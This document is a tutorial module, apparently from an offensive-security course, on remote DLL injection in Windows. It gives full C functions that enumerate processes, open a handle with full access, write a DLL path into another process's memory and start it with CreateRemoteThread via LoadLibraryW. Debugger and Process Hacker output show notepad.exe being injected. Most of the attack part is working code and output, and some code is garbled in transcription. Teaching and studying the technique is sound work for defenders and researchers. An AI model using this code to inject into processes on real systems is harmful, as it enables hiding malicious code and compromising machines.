# **Process Injection - DLL Injection**

### Introduction

This module will demonstrate a similar method to the one that was previously shown with the local DLL injection except it will now be performed on a remote process.

## **Enumerating Processes**

Before being able to inject a DLL into a process, a target process must be chosen. Therefore the first step to remote process injection is usually to enumerate the running processes on the machine to know of potential target processes that can be injected. The process ID (or PID) is required to open a handle to the target process and allow the necessary work to be done on the target process.

This module creates a function that performs process enumeration to determine all the running processes. The function <code>GetRemoteProcessHandle</code> will be used to perform an enumeration of all running processes on the system, opening a handle to the target process and returning both PID and handle to the process.

## CreateToolhelp32Snapshot

The code snippet starts by using CreateToolhelp32Snapshot with the TH32CS\_SNAPPROCESS flag for its first parameter, which takes a snapshot of all processes running on the system at the moment the function is executed.

```
// Takes a snapshot of the currently running processes
hSnapShot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, NULL);
```

#### **PROCESSENTRY32 Structure**

Once the snapshot is taken, Process32First is used to get information for the first process in the snapshot. For all the remaining processes in the snapshot, Process32Next is used.

Microsoft's documentation states that both Process32First and Process32Next require a PROCESSENTRY32 structure to be passed in for their second parameter. After the struct is passed in, the functions will populate the struct with information about the process. The PROCESSENTRY32 struct is shown below with comments beside the useful members of the struct that will be populated by these functions.

```
ULONG PTR th32DefaultHeapID;
 DWORD
           th32ModuleID;
 DWORD
           cntThreads;
 DWORD
          th32ParentProcessID;
                                     // Process ID of the parent process
 LONG
           pcPriClassBase;
 DWORD
           dwFlags;
           szExeFile[MAX PATH];  // The name of the executable file
 CHAR
for the process
} PROCESSENTRY32;
```

After Process32First or Process32Next populate the struct, the data can be extracted from the struct by using the dot operator. For example, to extract the PID use PROCESSENTRY32.th32ProcessID.

### Process32First & Process32Next

As previously mentioned, Process32First is used to get information for the first process and Process32Next for all the remaining processes in the snapshot using a do-while loop. The process name that's being searched for, szProcessName, is compared against the process name in the current loop iteration which is extracted from the populated structure, Proc.szExeFile. If there is a match then the process ID is saved and a handle is opened for that process.

```
// Retrieves information about the first process encountered in the
snapshot.
if (!Process32First(hSnapShot, &Proc)) {
        printf("[!] Process32First Failed With Error : %d \n",
GetLastError());
        goto EndOfFunction;
}
do {
        // Use the dot operator to extract the process name from the
populated struct
        // If the process name matches the process we're looking for
        if (wcscmp(Proc.szExeFile, szProcessName) == 0) {
                // Use the dot operator to extract the process ID from the
populated struct
                // Save the PID
                *dwProcessId = Proc.th32ProcessID;
                // Open a handle to the process
                              = OpenProcess (PROCESS ALL ACCESS, FALSE,
Proc.th32ProcessID);
                if (*hProcess == NULL)
                        printf("[!] OpenProcess Failed With Error : %d \n",
GetLastError());
```

```
break; // Exit the loop
}

// Retrieves information about the next process recorded the snapshot.

// While a process still remains in the snapshot, continue looping
} while (Process32Next(hSnapShot, &Proc));
```

### **Process Enumeration - Code**

```
BOOL GetRemoteProcessHandle(IN LPWSTR szProcessName, OUT DWORD*
dwProcessId, OUT HANDLE* hProcess) {
        // According to the documentation:
        // Before calling the Process32First function, set this member to
sizeof(PROCESSENTRY32).
        // If dwSize is not initialized, Process32First fails.
        PROCESSENTRY32 Proc = {
                .dwSize = sizeof(PROCESSENTRY32)
        };
        HANDLE hSnapShot = NULL;
        // Takes a snapshot of the currently running processes
        hSnapShot = CreateToolhelp32Snapshot(TH32CS SNAPPROCESS, NULL);
        if (hSnapShot == INVALID HANDLE VALUE) {
                printf("[!] CreateToolhelp32Snapshot Failed With Error : %d
\n", GetLastError());
                goto EndOfFunction;
        }
        // Retrieves information about the first process encountered in the
snapshot.
        if (!Process32First(hSnapShot, &Proc)) {
                printf("[!] Process32First Failed With Error : %d \n",
GetLastError());
                goto _EndOfFunction;
        do {
                // Use the dot operator to extract the process name from
the populated struct
                // If the process name matches the process we're looking
for
```

```
if (wcscmp(Proc.szExeFile, szProcessName) == 0) {
                        // Use the dot operator to extract the process ID
from the populated struct
                        // Save the PID
                        *dwProcessId = Proc.th32ProcessID;
                        // Open a handle to the process
                        *hProcess = OpenProcess(PROCESS ALL ACCESS,
FALSE, Proc.th32ProcessID);
                        if (*hProcess == NULL)
                                printf("[!] OpenProcess Failed With Error :
%d \n", GetLastError());
                        break; // Exit the loop
                }
        // Retrieves information about the next process recorded the
snapshot.
        // While a process still remains in the snapshot, continue looping
        } while (Process32Next(hSnapShot, &Proc));
        // Cleanup
        EndOfFunction:
                if (hSnapShot != NULL)
                        CloseHandle (hSnapShot);
                if (*dwProcessId == NULL || *hProcess == NULL)
                        return FALSE;
                return TRUE;
```

### Microsoft's Example

Another process enumeration example is available for viewing here.

### **Case Sensitive Process Name**

The code snippet above contains one flaw that was overlooked which can lead to inaccurate results. The wcscmp function was used to compare the process names, but the case sensitivity was not taken into account which means Process1.exe and process1.exe will be considered two different processes.

The code snippet below fixes this issue by converting the value in the Proc.szExeFile member to a lowercase string and then comparing it to szProcessName. Therefore, szProcessName must always be passed in as a lowercase string.

```
BOOL GetRemoteProcessHandle(LPWSTR szProcessName, DWORD* dwProcessId,
HANDLE* hProcess) {
        // According to the documentation:
        // Before calling the Process32First function, set this member to
sizeof(PROCESSENTRY32).
        // If dwSize is not initialized, Process32First fails.
        PROCESSENTRY32 Proc = {
                .dwSize = sizeof(PROCESSENTRY32)
        };
        HANDLE hSnapShot = NULL;
        // Takes a snapshot of the currently running processes
       hSnapShot = CreateToolhelp32Snapshot(TH32CS SNAPPROCESS, NULL);
        if (hSnapShot == INVALID HANDLE VALUE) {
               printf("[!] CreateToolhelp32Snapshot Failed With Error : %d
\n", GetLastError());
                goto EndOfFunction;
        }
        // Retrieves information about the first process encountered in the
snapshot.
        if (!Process32First(hSnapShot, &Proc)) {
               printf("[!] Process32First Failed With Error : %d \n",
GetLastError());
               goto EndOfFunction;
        }
        do {
                WCHAR LowerName[MAX PATH * 2];
                if (Proc.szExeFile) {
                        DWORD dwSize = lstrlenW(Proc.szExeFile);
                        DWORD i = 0;
                        RtlSecureZeroMemory(LowerName, sizeof(LowerName));
                        // Converting each charachter in Proc.szExeFile to
a lower case character
                        // and saving it in LowerName
                        if (dwSize < MAX PATH * 2) {
```

```
for (; i < dwSize; i++)</pre>
                                         LowerName[i] =
(WCHAR) tolower (Proc.szExeFile[i]);
                                 LowerName[i++] = '\0';
                        }
                }
                // If the lowercase'd process name matches the process
we're looking for
                if (wcscmp(LowerName, szProcessName) == 0) {
                        // Save the PID
                        *dwProcessId = Proc.th32ProcessID;
                        // Open a handle to the process
                         *hProcess = OpenProcess(PROCESS ALL ACCESS,
FALSE, Proc.th32ProcessID);
                        if (*hProcess == NULL)
                                 printf("[!] OpenProcess Failed With Error :
%d \n", GetLastError());
                        break;
                }
        // Retrieves information about the next process recorded the
snapshot.
        // While a process still remains in the snapshot, continue looping
        } while (Process32Next(hSnapShot, &Proc));
        // Cleanup
        EndOfFunction:
                if (hSnapShot != NULL)
                        CloseHandle(hSnapShot);
                if (*dwProcessId == NULL || *hProcess == NULL)
                        return FALSE;
                return TRUE;
```

## **DLL Injection**

A process handle to the target process has been successfully retrieved. The next step is to inject the DLL into the target process which will require the use of several Windows APIs that were previously used and some new ones.

 VirtualAllocEx - Similar to VirtualAlloc except it allows for memory allocation in a remote process.

- WriteProcessMemory Writes data to the remote process. In this case, it will be used to write the DLL's path to the target process.
- CreateRemoteThread Creates a thread in the remote process

## **Code Walkthrough**

This section will walk through the DLL injection code (shown below). The function InjectDllToRemoteProcess takes two arguments:

- 1. Process Handle This is a HANDLE to the target process which will have the DLL injected into it.
- 2. DLL name The full path to the DLL that will be injected into the target process.

### Find LoadLibraryW Address

LoadLibraryW is used to load a DLL inside the process that calls it. Since the goal is to load the DLL inside a remote process rather than the local process, then it cannot be invoked directly. Instead, the address of LoadLibraryW must be retrieved and passed to a remotely created thread in the process, passing the DLL name as its argument. This works because the address of the LoadLibraryW WinAPI will be the same in the remote process as in the local process. To determine the address of the WinAPI, GetProcAddress along with GetModuleHandle is used.

```
// LoadLibrary is exported by kernel32.dll
// Therefore a handle to kernel32.dll is retrieved followed by the address
of LoadLibraryW
pLoadLibraryW = GetProcAddress(GetModuleHandle(L"kernel32.dll"),
"LoadLibraryW");
```

The address stored in ploadLibraryW will be used as the thread entry when a new thread is created in the remote process.

### **Allocating Memory**

The next step is to allocate memory in the remote process that can fit the DLL's name, DllName. The VirtualAllocEx function is used to allocate the memory in the remote process.

```
// Allocate memory the size of dwSizeToWrite (that is the size of the dll
name) inside the remote process, hProcess.
// Memory protection is Read-Write
pAddress = VirtualAllocEx(hProcess, NULL, dwSizeToWrite, MEM_COMMIT |
MEM_RESERVE, PAGE_READWRITE);
```

### **Writing To Allocated Memory**

After the memory is successfully allocated in the remote process, it's possible to use WriteProcessMemory to write to the allocated buffer. The DLL's name is written to the previously allocated memory buffer.

The WriteProcessMemory WinAPI function looks like the following based on its documentation

```
BOOL WriteProcessMemory(
  [in] HANDLE hProcess,
                                      // A handle to the process whose
memory to be written to
  [in] LPVOID lpBaseAddress,
                                      // Base address in the specified
process to which data is written
  [in] LPCVOID lpBuffer,
                                       // A pointer to the buffer that
contains data to be written to 'lpBaseAddress'
  [in] SIZE T nSize,
                                       // The number of bytes to be
written to the specified process.
  [out] SIZE T *lpNumberOfBytesWritten // A pointer to a 'SIZE T' variable
that receives the number of bytes actually written
);
```

Based on WriteProcessMemory's parameters shown above, it will be called as the following, writing the buffer (DllName) to the allocated address (pAddress), returned by the previously called VirtualAllocEx function.

```
// The data being written is the DLL name, 'DllName', which is of size
'dwSizeToWrite'
SIZE_T lpNumberOfBytesWritten = NULL;
WriteProcessMemory(hProcess, pAddress, DllName, dwSizeToWrite,
&lpNumberOfBytesWritten)
```

#### **Execution Via New Thread**

After successfully writing the DLL's path to the allocated buffer, CreateRemoteThread will be used to create a new thread in the remote process. This is where the address of LoadLibraryW becomes necessary. pLoadLibraryW is passed as the starting address of the thread and then pAddress, which contains the DLL's name, is passed as an argument to the LoadLibraryW call. This is done by passing pAddress as the lpParameter parameter of CreateRemoteThread.

CreateRemoteThread's parameters are the same as that of the CreateThread WinAPI function explained earlier, except for the additional HANDLE hprocess parameter, which represents a handle to the process in which the thread is to be created.

```
// The thread entry will be 'pLoadLibraryW' which is the address of
LoadLibraryW
// The DLL's name, pAddress, is passed as an argument to LoadLibrary
```

```
HANDLE hThread = CreateRemoteThread(hProcess, NULL, NULL, pLoadLibraryW,
pAddress, NULL, NULL);
```

### **DLL Injection - Code Snippet**

```
BOOL InjectDllToRemoteProcess(IN HANDLE hProcess, IN LPWSTR DllName) {
        BOOL
                       bSTATE
                                                  = TRUE;
                       pLoadLibraryW
       LPVOID
                                                 = NULL;
       LPVOID
                       pAddress
                                                 = NULL;
        // fetching the size of DllName *in bytes*
        DWORD
                       dwSizeToWrite
                                                 = lstrlenW(DllName) *
sizeof(WCHAR);
        SIZE T
                       lpNumberOfBytesWritten
                                                = NULL;
        HANDLE
                      hThread
                                                  = NULL;
       pLoadLibraryW = GetProcAddress(GetModuleHandle(L"kernel32.dll"),
"LoadLibraryW");
        if (pLoadLibraryW == NULL) {
               printf("[!] GetProcAddress Failed With Error : %d \n",
GetLastError());
               bSTATE = FALSE; goto EndOfFunction;
        }
        pAddress = VirtualAllocEx(hProcess, NULL, dwSizeToWrite, MEM COMMIT
| MEM RESERVE, PAGE READWRITE);
        if (pAddress == NULL) {
               printf("[!] VirtualAllocEx Failed With Error : %d \n",
GetLastError());
               bSTATE = FALSE; goto EndOfFunction;
        }
        printf("[i] pAddress Allocated At : 0x%p Of Size : %d\n", pAddress,
dwSizeToWrite);
        printf("[#] Press <Enter> To Write ... ");
        getchar();
        if (!WriteProcessMemory(hProcess, pAddress, DllName, dwSizeToWrite,
&lpNumberOfBytesWritten) || lpNumberOfBytesWritten != dwSizeToWrite) {
               printf("[!] WriteProcessMemory Failed With Error : %d \n",
```


```
GetLastError());
                bSTATE = FALSE; goto EndOfFunction;
        }
        printf("[i] Successfully Written %d Bytes\n",
lpNumberOfBytesWritten);
        printf("[#] Press <Enter> To Run ... ");
        getchar();
        printf("[i] Executing Payload ... ");
        hThread = CreateRemoteThread(hProcess, NULL, NULL, pLoadLibraryW,
pAddress, NULL, NULL);
        if (hThread == NULL) {
                printf("[!] CreateRemoteThread Failed With Error : %d \n",
GetLastError());
                bSTATE = FALSE; goto EndOfFunction;
        printf("[+] DONE !\n");
EndOfFunction:
        if (hThread)
                CloseHandle (hThread);
        return bSTATE;
```

## Debugging


In this section, the implementation is debugged using the xdbg debugger to further understand what is happening under the hood.

First, run RemoteDllInjection.exe and pass two arguments, the target process and the full DLL path to inject inside the target process. In this demo, notepad.exe is being injected.


The process enumeration successfully worked. Verify that Notepad's PID is indeed 20932 using Process Hacker.




Next, xdbg is attached to the targeted process, Notepad, and check the allocated address. The image below shows that the buffer was successfully allocated.




After the memory allocation, the DLL name is written to the buffer.



Finally, a new thread is created in the remote process which executes the DLL.



Verify that the DLL was successfully injected using Process Hacker's modules tab.



neral Statistics Perfo	rmance Threads	Token Mo	odules Memory	Enviro	nment Ha	ndles GPU Comment
Name			Base a	ddress	Size	Description
comctl32.dll			0x7ffe26f	00000	2.64 MB	User Experience Controls Li
comdlg32.dll			0x7ffe386	e0000	944 kB	Common Dialogs DLL
consola.ttf			0x2b6aa1	30000	452 kB	-
ControlLib.dll			0x7ffe2ca	30000	228 kB	Intel Graphics Control Lib Lo
CoreMessaging.dll			0x7ffe329	e0000		Microsoft CoreMessaging Dll
CoreUIComponents.dll			0x7ffe2fb	90000	3.43 MB	Microsoft Core UI Compone
crypt32.dll			0x7ffe364	70000	1.38 MB	Crypto API32
cryptbase.dll			0x7ffe35a	00000	48 kB	Base cryptographic API DLL
C_1252.NLS			0x2b6a3c	90000	68 kB	
C_1252.NLS			0x2b6a3d	40000	68 kB	
C_437.NLS			0x2b6a3c	ь0000	68 kB	
C_437.NLS			0x2b6a3d	60000	68 kB	
d2d1.dll			0x7ffe31b	60000	5.72 MB	Microsoft D2D Library
d3d11.dll			0x7ffe2f0	70000	2.5 MB	Direct3D 11 Runtime
DataExchange.dll			0x7ffe0df	60000	372 kB	Data exchange
dcomp.dll			0x7ffe2ff	00000	2.1 MB	Microsoft DirectComposition
devobj.dll			0x7ffe35e	60000	176 kB	Device Information Set DLL
directmanipulation.dll			0x7ffe19e	00000	628 kB	Microsoft Direct Manipulatio
DirectXApps.sdb			0x7ff4ed0	80000	1.38 MB	
directxdatabasehelper.c	dll		0x7ffe30f	70000	272 kB	DirectXDatabaseHelper
Dll.dll			0x7ffd4b7	90000	148 kB	
dwmapi.dll			0x7ffe338		188 kB	Microsoft Desktop Window
DWrite C:\Users\User\s	ource\repos\Lessor	13\x64\Debu	g\Dll.dll_pffe1d4	a0000	2.37 MB	Microsoft DirectX Typograph
DXCore.dll			0x7ffe334	70000	224 kB	DXCore
dxgi.dll			0x7ffe334	Ь0000	972 kB	DirectX Graphics Infrastruct
efswrt.dll			0x7ffdf78	70000	876 kB	Storage Protection Windows
ExpanderExStyles.xbf			0x2b6a7d	lf0000	8 kB	
gdi32.dll			0x7ffe37a	a0000	164 kB	GDI Client DLL
gdi32full.dll			0x7ffe362	40000	1.09 MB	GDI Client DLL
			-	-		

Head to the threads tab in Process Hacker and notice the thread that is running LoadLibraryW as its entry function

TID CPU Cycles delta	Start address	Priority
19412	Windows.UI.Xaml.dll!DllCanUnloadNow+0x2f70	Time critical
14344	SHCore.dll!SHQueryValueExW+0x970	Normal
22216	ntdll.dll!EtwNotificationRegister+0x2d0	Normal
20348	ntdll.dll!EtwNotificationRegister+0x2d0	Normal
20128	ntdll.dll!EtwNotificationRegister+0x2d0	Normal
16668 588,656	ntdll.dll!EtwNotificationRegister+0x2d0	Normal
712	ntdll.dll!EtwNotificationRegister+0x2d0	Normal
17132	Notepad.exe+0x45e28	Normal
17632	MrmCoreR.dll!GetStringValueForManifestField+0x69e0	Normal
19640	kernel32.dll!LoadLibraryW	Normal
1568	directmanipulation.dll+0x15410	Normal
22624	combase.dll!CoDecrementMTAUsage+0x1980	Normal